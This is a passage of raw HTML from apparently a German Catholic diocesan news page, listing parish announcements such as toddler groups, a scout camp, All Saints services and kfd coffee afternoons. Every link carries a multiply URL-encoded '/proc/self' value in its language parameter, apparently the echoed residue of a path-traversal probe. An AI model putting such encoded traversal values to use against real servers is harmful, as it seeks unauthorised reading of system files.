&gt;&gt;</a></div></div></div></div><div id="c70433" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Feilbingert</span></div><div class="news-category-item"><span> Pfarrei Hl. Disibod</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=39390&amp;cHash=72787e02487c543c031a44dd2cdbac56" title="Krabbelgruppe im Pfarrheim Feilbingert"><img src="typo3temp/assets/_processed_/e/e/csm_Krabbelgruppe_58589aafa6.jpg" width="361" height="510"   alt="" ></a></div><span class="news-list-date">11.06.24</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=39390&amp;cHash=72787e02487c543c031a44dd2cdbac56" title="Krabbelgruppe im Pfarrheim Feilbingert">Krabbelgruppe im Pfarrheim Feilbingert</a></h3><article>Krabbelkinder und ihre Mütter, Väter oder Großeltern treffen sich immer dienstags...</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=39390&amp;cHash=72787e02487c543c031a44dd2cdbac56" title="Krabbelgruppe im Pfarrheim Feilbingert">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Feilbingert</span></div><div class="news-category-item"><span> Pfarrei Hl. Disibod</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=14241&amp;cHash=8cfe890c8a6214332161941ccacb009b" title="Wir haben unsere Segensorte der Pfarrei Heiliger Disibod im Blick"><img src="uploads/pics/23Segensorte-HD-03052020_01.jpg" width="650" height="451"   alt="" ></a></div><span class="news-list-date">04.05.20</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=14241&amp;cHash=8cfe890c8a6214332161941ccacb009b" title="Wir haben unsere Segensorte der Pfarrei Heiliger Disibod im Blick">Wir haben unsere Segensorte der Pfarrei Heiliger...</a></h3><article>Auch wir planen derzeit an der Wiederaufnahme der ersten Gottesdienste, doch diese...</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=14241&amp;cHash=8cfe890c8a6214332161941ccacb009b" title="Wir haben unsere Segensorte der Pfarrei Heiliger Disibod im Blick">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 69</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=28&amp;cHash=128f7a8f72f2a8027aaf8c8090e218ed">57-58</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-69</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">Letzte &gt;&gt;</a></div></div></div></div><div id="c70435" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Frankenthal</span></div><div class="news-category-item"><span> Pfarrei Hl. Dreifaltigkeit</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45652&amp;cHash=fc7b5deb8ca36b9ce9694d6a71720d63" title="Bericht: Zauberei und Abenteuer"><img src="typo3temp/assets/_processed_/3/8/csm_Logo_DPSG_03_70bdf11ee2.jpg" width="800" height="509"   alt="" ></a></div><span class="news-list-date">27.08.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45652&amp;cHash=fc7b5deb8ca36b9ce9694d6a71720d63" title="Bericht: Zauberei und Abenteuer">Bericht: Zauberei und Abenteuer</a></h3><article>Stammeslager 2025 der DPSG St. Jakobus-Pilgerpfad</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45652&amp;cHash=fc7b5deb8ca36b9ce9694d6a71720d63" title="Bericht: Zauberei und Abenteuer">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Frankenthal</span></div><div class="news-category-item"><span> Pfarrei Hl. Dreifaltigkeit</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45651&amp;cHash=31c489ff29aa91ed4fb79357bdf58268" title="Bericht: Motive zum Heiligen Jahr 2025"><img src="uploads/pics/Detail_S%C3%BCdost-Fenster_ft.png" width="354" height="354"   alt="" ></a></div><span class="news-list-date">19.08.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45651&amp;cHash=31c489ff29aa91ed4fb79357bdf58268" title="Bericht: Motive zum Heiligen Jahr 2025">Bericht: Motive zum Heiligen Jahr 2025</a></h3><article>Gesprächskreis „Glaubenssache“ in der Kirche St. Thomas Morus</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45651&amp;cHash=31c489ff29aa91ed4fb79357bdf58268" title="Bericht: Motive zum Heiligen Jahr 2025">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 644</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=321&amp;cHash=0dbe7d8579899f83dcf7d107bb3e67fb">Letzte &gt;&gt;</a></div></div></div></div><div id="c70434" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Germersheim</span></div><div class="news-category-item"><span> Pfarrei Seliger Paul Josef Nardini</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=41217&amp;cHash=4b4491cc2734418ce76db6478e8fce27" title="Allerheiligen und Allerseelen"><img src="typo3temp/assets/_processed_/b/c/csm_Allerheiligen__1.November_10.30_Germersheim_Messfeier_f%C3%BCr_die_Pfarrei_musikal._vom_Kirchenchor_mitgestaltet_14.30_Sondernheim_Andacht_auf_dem_Friedhof_14.30_Schwegenheim_Andacht_auf_dem_Friedhof_W_1__50df716e1d.jpg" width="510" height="510"   alt="" ></a></div><span class="news-list-date">22.10.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=41217&amp;cHash=4b4491cc2734418ce76db6478e8fce27" title="Allerheiligen und Allerseelen">Allerheiligen und Allerseelen</a></h3><article>Unser Angebot für Sie!</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=41217&amp;cHash=4b4491cc2734418ce76db6478e8fce27" title="Allerheiligen und Allerseelen">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Germersheim</span></div><div class="news-category-item"><span> Pfarrei Seliger Paul Josef Nardini</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=40859&amp;cHash=8532ee63e586a53931c96037e0243145" title="Kirche Kunterbunt"><img src="typo3temp/assets/_processed_/4/c/csm_Einladung_Kirche_Kunterbunt_14.6.25__A4__62950654c8.png" width="361" height="510"   alt="" ></a></div><span class="news-list-date">10.06.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=40859&amp;cHash=8532ee63e586a53931c96037e0243145" title="Kirche Kunterbunt">Kirche Kunterbunt</a></h3><article>am 14.6.25 in Sondernheim</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=40859&amp;cHash=8532ee63e586a53931c96037e0243145" title="Kirche Kunterbunt">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 487</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=243&amp;cHash=881e8ac06c590c6693ebde03d103b91e">Letzte &gt;&gt;</a></div></div></div></div><div id="c70432" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Gersheim</span></div><div class="news-category-item"><span> Pfarrei Heilig Kreuz</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=41610&amp;cHash=7ed3fa489cab4472aa2de78c08bf50e0" title="Kaffeenachmittag der Kath. Frauengemeinschaft Deutschlands (kfd) Rubenheim-Herbitzheim..."><img src="typo3temp/assets/_processed_/3/9/csm_Kaffeenachmittag_9fe521ff47.jpg" width="680" height="510"   alt="" ></a></div><span class="news-list-date">18.11.24</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=41610&amp;cHash=7ed3fa489cab4472aa2de78c08bf50e0" title="Kaffeenachmittag der Kath. Frauengemeinschaft Deutschlands (kfd) Rubenheim-Herbitzheim...">Kaffeenachmittag der Kath. Frauengemeinschaft...</a></h3><article>...Kuchen schlemmen und dabei Gutes tun.</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=41610&amp;cHash=7ed3fa489cab4472aa2de78c08bf50e0" title="Kaffeenachmittag der Kath. Frauengemeinschaft Deutschlands (kfd) Rubenheim-Herbitzheim...">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Gersheim</span></div><div class="news-category-item"><span> Pfarrei Heilig Kreuz</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=41431&amp;cHash=b8b31af604cfadff97091c0b94697150" title="Kaffeenachmittag der Kath. Frauengemeinschaft Deutschlands (kfd) Rubenheim-Herbitzheim..."><img src="typo3temp/assets/_processed_/8/2/csm_Kaffeenachmittag_der_kfd_464c15bd8c.jpg" width="373" height="510"   alt="" ></a></div><span class="news-list-date">08.11.24</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=41431&amp;cHash=b8b31af604cfadff97091c0b94697150" title="Kaffeenachmittag der Kath. Frauengemeinschaft Deutschlands (kfd) Rubenheim-Herbitzheim...">Kaffeenachmittag der Kath. Frauengemeinschaft...</a></h3><article>...Schlemmen, Sich begegnen, Gutes tun.</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=41431&amp;cHash=b8b31af604cfadff97091c0b94697150" title="Kaffeenachmittag der Kath. Frauengemeinschaft Deutschlands (kfd) Rubenheim-Herbitzheim...">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 260</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=129&amp;cHash=4179e6554a3a948ec47c1d165953a17c">Letzte &gt;&gt;</a></div></div></div></div><div id="c87005" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Göllheim</span></div><div class="news-category-item"><span> Pfarrei Hl. Philipp der Einsiedler</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=43632&amp;cHash=824074fac2897a26a61514515c768d38" title="Internationale Maiandacht"><img src="typo3temp/assets/_processed_/9/8/csm_Int_Maiandacht_25b_992392e2db.jpg" width="511" height="510"   alt="" ></a></div><span class="news-list-date">28.03.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=43632&amp;cHash=824074fac2897a26a61514515c768d38" title="Internationale Maiandacht">Internationale Maiandacht</a></h3><article>Herzliche Einladung des Kolping-Diözesanverbandes Speyer zur Internationalen...</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=43632&amp;cHash=824074fac2897a26a61514515c768d38" title="Internationale Maiandacht">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Göllheim</span></div><div class="news-category-item"><span> Pfarrei Hl. Philipp der Einsiedler</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=43631&amp;cHash=5d12136d8ab7673a3cd98d35e039c53e" title="Kolpingsfamilie Zell - Generalversammlung"><img src="typo3temp/assets/_processed_/c/d/csm_Kolping-K_RGB_50x50_300dpi_09_1d52adff7b.jpg" width="510" height="510"   alt="" ></a></div><span class="news-list-date">28.03.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=43631&amp;cHash=5d12136d8ab7673a3cd98d35e039c53e" title="Kolpingsfamilie Zell - Generalversammlung">Kolpingsfamilie Zell - Generalversammlung</a></h3><article> Einladung zur Generalversammlung
Die Kolpingsfamilie Zell lädt für Dienstag, den...</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=43631&amp;cHash=5d12136d8ab7673a3cd98d35e039c53e" title="Kolpingsfamilie Zell - Generalversammlung">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 291</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=145&amp;cHash=9551a753916907e6ff6af3e3d90eb447">Letzte &gt;&gt;</a></div></div></div></div><div id="c70431" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Grünstadt</span></div><div class="news-category-item"><span> Pfarrei Hl. Elisabeth</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=39934&amp;cHash=60ec5602720528272bc288dd1038a471" title="JUGEND-PROGRAMM"><img src="typo3temp/assets/_processed_/1/7/csm_Jugend2_a077194c6c.jpg" width="510" height="510"   alt="" ></a></div><span class="news-list-date">25.07.24</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=39934&amp;cHash=60ec5602720528272bc288dd1038a471" title="JUGEND-PROGRAMM">JUGEND-PROGRAMM</a></h3><article></article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=39934&amp;cHash=60ec5602720528272bc288dd1038a471" title="JUGEND-PROGRAMM">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Grünstadt</span></div><div class="news-category-item"><span> Pfarrei Hl. Elisabeth</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=39761&amp;cHash=59426e1898e2e9c39b02975434ffa593" title="Wort-Gottes-Feier auf neuen Wegen"><img src="uploads/pics/Neue_WEGE_BILD_fjpg_01.jpg" width="640" height="427"   alt="" ></a></div><span class="news-list-date">12.07.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=39761&amp;cHash=59426e1898e2e9c39b02975434ffa593" title="Wort-Gottes-Feier auf neuen Wegen">Wort-Gottes-Feier auf neuen Wegen </a></h3><article>in Bockenheim am Freitag, 08.08.25 um 18.30 Uhr</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=39761&amp;cHash=59426e1898e2e9c39b02975434ffa593" title="Wort-Gottes-Feier auf neuen Wegen">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 408</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a 